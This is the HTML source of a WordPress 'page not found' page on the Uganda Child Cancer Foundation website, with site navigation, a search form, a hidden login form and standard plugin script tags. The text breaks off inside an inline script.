							<i aria-hidden="true" class="humani-icon- humani-icon-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@uccfug.org</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-aeb4f25 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="aeb4f25" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9b7193 elementor-hidden-tablet" data-id="b9b7193" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-447ea40 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="447ea40" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:176,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://uccfug.org">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://uccfug.org/wp-content/uploads/2024/09/cropped-uccf-loggo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8631ba2" data-id="8631ba2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb29298 elementor-widget__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="fb29298" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-fb29298" class="hfe-nav-menu"><li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://uccfug.org/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">What We Do<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-12600" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/about-us/" class = "hfe-sub-menu-item">About Us</a></li>
	<li id="menu-item-16552" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/team/" class = "hfe-sub-menu-item">Our Team</a></li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/achievements-to-date/" class = "hfe-sub-menu-item">Achievements to date</a></li>
</ul>
</li>
<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Programmes<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/advocacy/" class = "hfe-sub-menu-item">Advocacy</a></li>
	<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/education-and-awareness/" class = "hfe-sub-menu-item">Education and Awareness</a></li>
	<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/patient-support/" class = "hfe-sub-menu-item">Patient Support</a></li>
	<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/research-program/" class = "hfe-sub-menu-item">Research Program</a></li>
</ul>
</li>
<li id="menu-item-3001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Get Involved<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-16449" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/how-you-can-help/" class = "hfe-sub-menu-item">How You Can Help</a></li>
	<li id="menu-item-16448" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/become-a-volunteer/" class = "hfe-sub-menu-item">Become A Volunteer</a></li>
	<li id="menu-item-16447" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/membership/" class = "hfe-sub-menu-item">Become A Guardian Angel</a></li>
	<li id="menu-item-16446" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/gift-shop/" class = "hfe-sub-menu-item">Gift Shop</a></li>
</ul>
</li>
<li id="menu-item-16444" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/gallery/" class = "hfe-menu-item">Gallery</a></li>
<li id="menu-item-16443" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/events/" class = "hfe-menu-item">Events</a></li>
<li id="menu-item-16445" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/our-partners/" class = "hfe-menu-item">Partners</a></li>
<li id="menu-item-12592" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	
	<div id="primary" class="content">
		<main id="main" class="site-main" role="main">
			<div class="error-404 not-found">
				<div class="page-content text-center">
					<header class="page-header">
                        <div class="error-img404">
                            <img src="https://uccfug.org/wp-content/themes/humani/assets/images/404/404.png" alt="404 Page">
                        </div>
						<h1 class="page-title">Oops! that link is broken.</h1>
					</header><!-- .page-header -->

                    <div class="error-text">
                        <span>Page does not exist or some other error occured. Go to our</span>
                        <a href="https://uccfug.org/"
                           class="return-home c-secodary">Home page</a>
                    </div>
                    <div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://uccfug.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
				</div><!-- .page-content -->
			</div><!-- .error-404 -->
		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="copyright-bar">
	<div class="container">
		<div class="row  align-items-center">
			<div class="column-12">
				        <div class="site-info">
            Coppyright &copy; 2025 <a class="site-url" href="https://uccfug.org">Uganda Child Cancer Foundation</a>. All Rights Reserved.        </div><!-- .site-info -->
        			</div>
		</div>
	</div>
</div>

        </footer><!-- #colophon -->

        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://uccfug.org/wp-login.php?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="humani-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="humani_login">
            <input type="hidden" id="security-login" name="security-login" value="cdfaadfba8" /><input type="hidden" name="_wp_http_referer" value="/wp-content/themes/humani/assets/js/give/main.js?ver=1.0.2" />        </form>
        <div class="login-form-bottom">
            <a href="https://uccfug.org/wp-login.php?action=lostpassword" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="humani-mobile-nav">
                                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="humani-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title">
                        <i class="humani-icon-bars"></i>
                        <span>Main Menu</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16456"><a href="https://uccfug.org/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3236"><a href="#">What We Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12600"><a href="https://uccfug.org/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16552"><a href="https://uccfug.org/team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450"><a href="https://uccfug.org/achievements-to-date/">Achievements to date</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3235"><a href="#">Programmes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a href="https://uccfug.org/advocacy/">Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a href="https://uccfug.org/education-and-awareness/">Education and Awareness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a href="https://uccfug.org/patient-support/">Patient Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a href="https://uccfug.org/research-program/">Research Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3001"><a href="#">Get Involved</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://uccfug.org/how-you-can-help/">How You Can Help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16448"><a href="https://uccfug.org/become-a-volunteer/">Become A Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16447"><a href="https://uccfug.org/membership/">Become A Guardian Angel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16446"><a href="https://uccfug.org/gift-shop/">Gift Shop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16444"><a href="https://uccfug.org/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16443"><a href="https://uccfug.org/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16445"><a href="https://uccfug.org/our-partners/">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12592"><a href="https://uccfug.org/contact-us/">Contact Us</a></li>
</ul></div>        </nav>
                        </div>

            </div>
            <div class="humani-overlay"></div>
            
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/humani/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://uccfug.org/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.16.4" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://uccfug.org/wp-json/wp-statistics/v2","ajaxUrl":"https://uccfug.org/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"404","source_id":0,"search_query":"","signature":"077e711f38ab6293087ee7bea13192d0","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"404","source_id":0,"search_query":"","signature":"077e711f38ab6293087ee7bea13192d0","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.10.2" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="humani-theme-js-extra">
/* <![CDATA[ */
var humaniAjax = {"ajaxurl":"https://uccfug.org/wp-admin/admin-ajax.php"};
//# sourceURL=humani-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/main.js?ver=1.0.2" id="humani-theme-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="humani-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/search-popup.js?ver=1.0.2" id="humani-search-popup-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/nav-mobile.js?ver=1.0.2" id="humani-nav-mobile-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/login.js?ver=1.0.2" id="humani-ajax-login-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/give/main.js?ver=1.0.2" id="humani-give-main-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.43" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
